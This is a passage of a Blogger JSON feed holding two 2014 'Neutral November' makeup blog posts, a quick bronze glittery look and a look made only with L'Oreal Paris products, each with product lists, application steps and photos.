Nude"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s72-c\/fotdloreal2.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-4675688238014285866"},"published":{"$t":"2014-11-12T00:00:00.000-08:00"},"updated":{"$t":"2014-11-12T00:00:14.494-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"almay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"annabelle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"elf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"glitter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lotd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mufe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rimmel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roll on"}],"title":{"type":"text","$t":"Neutral November: 5 minute Bronze FOTD "},"content":{"type":"html","$t":"Getting my makeup done quick and easily in the mornings can sometimes be a challenge. Even worse is the times when you want to go out, look a little bit more done up and don't have the time. Well right here I am going to show you a look that takes no time at all, is bronzy and slightly glittery and chalked full of drug store makeup.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtx7wJ53L2lpcKBELyYJec6LeKNm3WFZCmu8F-72xCiYXYjU_gopUBWmY8vPriQXXeVhcrT4Lv28Zvtot3bRKtiCKMEKNmDVsek8CRoRLAh8UqpRs82L6JjI88qSYn41q-5F73oIs0eCAx\/s1600\/IMG_1111.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtx7wJ53L2lpcKBELyYJec6LeKNm3WFZCmu8F-72xCiYXYjU_gopUBWmY8vPriQXXeVhcrT4Lv28Zvtot3bRKtiCKMEKNmDVsek8CRoRLAh8UqpRs82L6JjI88qSYn41q-5F73oIs0eCAx\/s1600\/IMG_1111.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nFirst let me explain why this is such a quick look...the Annabelle Roll-on Eyeshadow\u0026nbsp;+ Liner in Hazel...that's why. One side has a roll on glittery bronze shadow the other a glittery bronze liner. They fit in your bag easily so you can go from work to night easy and quick. I just like to put a glitter primer under it first. \u0026nbsp;After that it is smooth sailing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProduct used:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWddW0NZF8JPnmAxW49RO7xz8p2xkuYqFDF8XhzzHXZIW9zwS0uNn3QKIRi7XkMCveYhHHQbRGqc_OxA1NO1fZ5ejclYBgAR0YqQttgDK0SIaV5a9wkOHNYlZL_c9KHX93iGv2CfSjF2ua\/s1600\/IMG_1069.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWddW0NZF8JPnmAxW49RO7xz8p2xkuYqFDF8XhzzHXZIW9zwS0uNn3QKIRi7XkMCveYhHHQbRGqc_OxA1NO1fZ5ejclYBgAR0YqQttgDK0SIaV5a9wkOHNYlZL_c9KHX93iGv2CfSjF2ua\/s1600\/IMG_1069.jpg\" height=\"316\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003EAlmay Smart Shade Skintone Matching Makeup in Light\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EAlmay Smart Shade Powder Bronzer in Sunkissed\u003C\/li\u003E\n\u003Cli\u003EAlmay Smart Shade Concealer in light\u003C\/li\u003E\n\u003Cli\u003EAnnabelle Eyeshadow\u0026nbsp;+ Liner in Hazel\u003C\/li\u003E\n\u003Cli\u003EAnnabelle TwistUp in Nude of Fame\u003C\/li\u003E\n\u003Cli\u003EAnnabelle Skinny Brow Liner in Universal Light\u003C\/li\u003E\n\u003Cli\u003EAnnabelle Expandible Mascara\u003C\/li\u003E\n\u003Cli\u003EMakeup Forever HD Powder\u003C\/li\u003E\n\u003Cli\u003EELF Glitter Primer\u003C\/li\u003E\n\u003Cli\u003ERimmel Scandaleyes in Nude\u003C\/li\u003E\n\u003C\/ul\u003E\nHow I did it:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrimed my eyes with the ELF Glitter Primer by patting it all over the lids. Rolled on the Eyeshadow half of the Annabelle Hazel. Took a fluffy brush and blended just the edges of the shadow. Took the liner side and drew on some wings.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxCs1Z9SQlNws3ykZha0a_KszxYzy4CJjaTceJZsIpa2iayJbwmr_JNDfOHDmJgQJDSVV0XZB7pGx-tojRcH4nRKt7giQ57He6m0YJQ6arYQ_gZ3fC1idqz5GPtu4x72d-C4xEPGmsFIj0\/s1600\/IMG_1070.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxCs1Z9SQlNws3ykZha0a_KszxYzy4CJjaTceJZsIpa2iayJbwmr_JNDfOHDmJgQJDSVV0XZB7pGx-tojRcH4nRKt7giQ57He6m0YJQ6arYQ_gZ3fC1idqz5GPtu4x72d-C4xEPGmsFIj0\/s1600\/IMG_1070.JPG\" height=\"237\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghigMhA2EaqTSD8CdCRRSllLqCRp4j9IbXPVopEayq_NTAwASRgyb_zaXiOL5d2SvuocUOX5FxcKB_lAq4GdnbzpC-mWWKmr0zVD9xsISBnqEj4KmYfgpWJ1nIsZCC0aRAlS89L-E1kyrN\/s1600\/IMG_1071.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghigMhA2EaqTSD8CdCRRSllLqCRp4j9IbXPVopEayq_NTAwASRgyb_zaXiOL5d2SvuocUOX5FxcKB_lAq4GdnbzpC-mWWKmr0zVD9xsISBnqEj4KmYfgpWJ1nIsZCC0aRAlS89L-E1kyrN\/s1600\/IMG_1071.JPG\" height=\"352\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm_adcBbxx-AFu3qH3e5qCzTiJN5twupQUzMBG5JK2pwCrWsXVZy0CN1OOgr1VzdV-n4KdWlavahENNOfFUEJTPUX3yACyvtMY5RFdgB1MXq5YjoB2pHnEcQhByBiG0AEZgUDihnp7Jq6u\/s1600\/IMG_1072.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm_adcBbxx-AFu3qH3e5qCzTiJN5twupQUzMBG5JK2pwCrWsXVZy0CN1OOgr1VzdV-n4KdWlavahENNOfFUEJTPUX3yACyvtMY5RFdgB1MXq5YjoB2pHnEcQhByBiG0AEZgUDihnp7Jq6u\/s1600\/IMG_1072.JPG\" height=\"316\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI then took the Almay Smart Shade foundation and applied it randomly to the skin. Taking a short stipple brush (like Mac 130) I blend it out. I really like this foundation for quick makeup because it always matches me perfectly. They say it isn't just shade adjusting but also tone adjusting which is great for me since I can be pretty neutral in the tone department, making buying two foundations a common occurrence. Oh and it always looks really good on my skin. I then touch up areas with Almay Smart Shade Concealer where needed followed by the MUFE HD powder to set it all.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUC-pqclm_Qe3mShSRCNk7kGGEewIIAkcz7GVMWQ0NtP4fjJwPMSk0PIiB41hB094VbzEmqKzIwOpoEWXUKKefVkbopdJPjNwoxiSydIfMgFAQVvHwrpwEzVtsMP_S3LeSwg8T4bmLr_Wz\/s1600\/IMG_1105.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUC-pqclm_Qe3mShSRCNk7kGGEewIIAkcz7GVMWQ0NtP4fjJwPMSk0PIiB41hB094VbzEmqKzIwOpoEWXUKKefVkbopdJPjNwoxiSydIfMgFAQVvHwrpwEzVtsMP_S3LeSwg8T4bmLr_Wz\/s1600\/IMG_1105.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nNow I love a good bronzy look, but bronzer and me are not friends...see I don't tan so there is really no shade that really looks right on me (cause I don't that, I'm not explaining this very well. I burn, burnt isn't a shade of bronzer, nor does it look good...oh forget it) so I like using it as a blush sometimes.I took Almay Smart Shade Bronzer and used it on my cheeks like blush and used any excess too buff out on my skin to attempt a bit of a bronzy look.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFSogunLow4bXNRuxxJy53eFJlwTt1PUEegCpFmUZA1q2mVVp1hgKnm8z2uuJtMZI3laVBAtP6exHGA1vFEEAnnma_OvGgMLCDtRalHI14jusyrsxXLLCp0b9C5qUWs1ibDCz9j6SqRzcn\/s1600\/IMG_1107.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFSogunLow4bXNRuxxJy53eFJlwTt1PUEegCpFmUZA1q2mVVp1hgKnm8z2uuJtMZI3laVBAtP6exHGA1vFEEAnnma_OvGgMLCDtRalHI14jusyrsxXLLCp0b9C5qUWs1ibDCz9j6SqRzcn\/s1600\/IMG_1107.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI filled in my brows with the Annabelle liner and coated my lashes with the mascara. I lined my water line with my absolute favourite nude liner by Rimmel. Applied the Annabelle TwistUp and was done. Twistups are fantastic because they are liner and lipstick on one, leading to easier application and a precision look on the go ( I guess that is why I now own 29 of them).\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixaEni0n47px_IHpyGAzBW3T0EOk6fm9zpW6019paJZ2qHtM8nGKUIzkGuvgYOWomCPw0pWc9HBOaY8S5hXLEK3EWhmIi7JKKerOUDRxq0Qb4Du-ZQYwOh4PZaJri2cEJQ-s90qcAMf4Ii\/s1600\/IMG_1112.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixaEni0n47px_IHpyGAzBW3T0EOk6fm9zpW6019paJZ2qHtM8nGKUIzkGuvgYOWomCPw0pWc9HBOaY8S5hXLEK3EWhmIi7JKKerOUDRxq0Qb4Du-ZQYwOh4PZaJri2cEJQ-s90qcAMf4Ii\/s1600\/IMG_1112.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThere that was quick and easy. \u0026nbsp;A little glitzy but not over the top...an easy way to get from day to night in no time flat.\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #9f3f50; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 20px; line-height: 32px; padding: 0px; text-align: center;\"\u003E\nBatting a Lash:\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: Arial, serif; font-size: 13px; line-height: 20px;\"\u003E\n\u003Cdiv style=\"border: 0px; color: #9f3f50; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 20px; line-height: 32px; padding: 0px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/facebook.com\/battingalash\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003EFacebook\u003C\/a\u003E\u003Cspan style=\"border: 0px; padding: 0px;\"\u003E\u0026nbsp;~\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/instagram.com\/jillojello\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003EInstagram\u003C\/a\u003E\u003Cspan style=\"border: 0px; padding: 0px;\"\u003E\u0026nbsp;~\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/twitter.com\/jillojello\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003ETwitter\u003C\/a\u003E\u003Cspan style=\"border: 0px; padding: 0px;\"\u003E\u0026nbsp;~\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.bloglovin.com\/blog\/3956842\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003EBloglovin\u003C\/a\u003E\u003Cspan style=\"border: 0px; padding: 0px;\"\u003E\u0026nbsp;~\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/pinterest.com\/jilloliver\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/4675688238014285866"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/4675688238014285866"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2014\/11\/neutral-november-5-minute-bronze-fotd.html","title":"Neutral November: 5 minute Bronze FOTD "}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtx7wJ53L2lpcKBELyYJec6LeKNm3WFZCmu8F-72xCiYXYjU_gopUBWmY8vPriQXXeVhcrT4Lv28Zvtot3bRKtiCKMEKNmDVsek8CRoRLAh8UqpRs82L6JjI88qSYn41q-5F73oIs0eCAx\/s72-c\/IMG_1111.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-5641881193774006650"},"published":{"$t":"2014-11-03T00:00:00.000-08:00"},"updated":{"$t":"2014-11-10T19:18:39.293-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"all one brand"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bronze"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gold"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lotd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"naked"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nude"}],"title":{"type":"text","$t":"Neutral November: FOTD One Brand Look L'oreal "},"content":{"type":"html","$t":"Since it is November, I thought I would do a bunch of nude\/naked\/neutral looks (Neutral November as I am calling it). First off for the month is a favourite of mine, a \u0026nbsp;look I created only using L'oreal Paris products.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGOACeqYLvAz6XfDNu6fy-tv8Eahab0hBmZWE1HQaqMl2uJLd82b3lT9vk9mi7hzn6pv2IXUCel6YnmN2tvI1MhlmuzlHLu-TKLpLkvzp7E3LLbysWg42AreKaVrNn6yiNtSH3yIbXktK7\/s1600\/IMG_0991.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGOACeqYLvAz6XfDNu6fy-tv8Eahab0hBmZWE1HQaqMl2uJLd82b3lT9vk9mi7hzn6pv2IXUCel6YnmN2tvI1MhlmuzlHLu-TKLpLkvzp7E3LLbysWg42AreKaVrNn6yiNtSH3yIbXktK7\/s1600\/IMG_0991.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"text-align: left;\"\u003EItems Used:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003EVisible Lift Blur in 209 True Beige *\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EColor Riche Fixing and Unfying Eyeshadow Primer *\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EColour Riche in 203 Perpetual Nude *\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E12HR Infallible The Super * Slim Liquid Eyeliner in Black\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003ESuper Liner Brow Artist in 03 Brunette *\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EVolune Millions Lashes Excess in Black *\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003ENude Couture Lipstick in\u0026nbsp;\u003Ca href=\"http:\/\/www.jillojello.com\/2014\/06\/loreal-nude-couture-and-lipstick.html\" target=\"_blank\"\u003EFrieda\u003C\/a\u003E\u0026nbsp;*\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003EVisible Lift CC Eye Concealer in Light *\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003ETrue Match Crayon Concealer in n1-2-3 Fair\/Light\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZq60iN4n2Facf3VyWPlhkTu2tPLWM_NZ7NUQtAeW5hHyc_qzw1mr9mbW83kzoIUTW1-fsBtX7pJzyVIy8tuTjRnhyoMfCP2r3F6sMmTwS85RZaCLGM89VEbIQQwSgCrk83XK3gbi1i1u\/s1600\/IMG_7760.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZq60iN4n2Facf3VyWPlhkTu2tPLWM_NZ7NUQtAeW5hHyc_qzw1mr9mbW83kzoIUTW1-fsBtX7pJzyVIy8tuTjRnhyoMfCP2r3F6sMmTwS85RZaCLGM89VEbIQQwSgCrk83XK3gbi1i1u\/s1600\/IMG_7760.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI love all these affordable drug store items and I love how they all just work, and work well at that. The star of this look is the Coluor Riche quad in Perpetual Nude. Rich, creamy, bendable and just plain old fantastic. I just cannot get enough of it.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl7xqNN3zcotnmiOurDJywcCQuMFOai3BObQ3aJPKswlLa-q4M9WQFs91wH4MPAwyT0SizB9J3On64dlI_LxdFYcjG5K3WaoHMyPQQfp4M2aFux_HkZIzbea2S5u5dPOjowZnC_o4m2Scn\/s1600\/IMG_0992.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl7xqNN3zcotnmiOurDJywcCQuMFOai3BObQ3aJPKswlLa-q4M9WQFs91wH4MPAwyT0SizB9J3On64dlI_LxdFYcjG5K3WaoHMyPQQfp4M2aFux_HkZIzbea2S5u5dPOjowZnC_o4m2Scn\/s1600\/IMG_0992.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThe foundation is also a favourite of mine. It is light and creamy, plus it blends well. Since mine is in more my summer colour and therefor a tad bit dark for this time of year I really needed to blend it out, I used my Real Techniques sponge and had no issues whatsoever. To conceal I used around my eyes the CC eye roller by Visible lift and around my noise (where I get hormonal redness) I used my True Match crayon. I didn't end up needed much of the concealers, just a bit because of the great coverage from the foundation. I also didn't need powder, which is great since my skin gets so dry this time of year.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC5AZBoUeGdNbRxafBfmLvPJ2AeU4of6FfIbir_XJjRjKerbMFlJv-6mgvnGBqr2cQvM3AODxeKjMa8D0myk96LyhJDAOoJz1E4mKxmzMPb5KuZj39m_51N20-8YWXHsVtHBeIlbigVwPw\/s1600\/IMG_0999.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC5AZBoUeGdNbRxafBfmLvPJ2AeU4of6FfIbir_XJjRjKerbMFlJv-6mgvnGBqr2cQvM3AODxeKjMa8D0myk96LyhJDAOoJz1E4mKxmzMPb5KuZj39m_51N20-8YWXHsVtHBeIlbigVwPw\/s1600\/IMG_0999.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nFor my lips I used Freida Pinto's Nude lipstick. While she is a much darker skin tone than me, this slightly mauvy shade looks great with this quad and is the perfect lip colour for the fall this year.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik5VKlG3AHjEd2-E-dklaHiye3JAZTCGnq98F4Y3WnjS88jJsddj0dbaJNfZ7C5XuRmk8X-eilxsO1npQb4AQYmMy2t09Vwm2IzLa7_GfaVF4tamfDSrI8d5uOfamtMKUCB2EItQqh8YJ7\/s1600\/IMG_1003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik5VKlG3AHjEd2-E-dklaHiye3JAZTCGnq98F4Y3WnjS88jJsddj0dbaJNfZ7C5XuRmk8X-eilxsO1npQb4AQYmMy2t09Vwm2IzLa7_GfaVF4tamfDSrI8d5uOfamtMKUCB2EItQqh8YJ7\/s1600\/IMG_1003.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5JYTzc97sR2gLPcte1Ru81v_VNc2gSBcFj1e6z5gRiYYibXe4GZ75m8QhovfG4FKXBUlVVlNeFXNpNDnjSqGG7ylFMa4gi-rCBwWANGPvwTy14HOnak52sXQ55xemENS7Sk0bPM-ToQIw\/s1600\/IMG_1005.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5JYTzc97sR2gLPcte1Ru81v_VNc2gSBcFj1e6z5gRiYYibXe4GZ75m8QhovfG4FKXBUlVVlNeFXNpNDnjSqGG7ylFMa4gi-rCBwWANGPvwTy14HOnak52sXQ55xemENS7Sk0bPM-ToQIw\/s1600\/IMG_1005.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #9f3f50; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 20px; line-height: 32px; padding: 0px; text-align: center;\"\u003E\nBatting a Lash:\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: Arial, serif; font-size: 13px; line-height: 20px;\"\u003E\n\u003Cdiv style=\"border: 0px; color: #9f3f50; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 20px; line-height: 32px; padding: 0px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/facebook.com\/battingalash\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003EFacebook\u003C\/a\u003E\u003Cspan style=\"border: 0px; padding: 0px;\"\u003E\u0026nbsp;~\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/instagram.com\/jillojello\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003EInstagram\u003C\/a\u003E\u003Cspan style=\"border: 0px; padding: 0px;\"\u003E\u0026nbsp;~\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/twitter.com\/jillojello\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003ETwitter\u003C\/a\u003E\u003Cspan style=\"border: 0px; padding: 0px;\"\u003E\u0026nbsp;~\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.bloglovin.com\/blog\/3956842\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003EBloglovin\u003C\/a\u003E\u003Cspan style=\"border: 0px; padding: 0px;\"\u003E\u0026nbsp;~\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/pinterest.com\/jilloliver\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; color: #9f3f50; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 20px; line-height: 32px; padding: 0px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E* denotes items were sent to me for review. My opinions are still all my own.\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/5641881193774006650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/5641881193774006650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2014\/11\/fotd-one-brand-look-loreal.html","title":"Neutral November: FOTD One Brand Look L'oreal "}],"author":[{"name":{"$t":"Jill 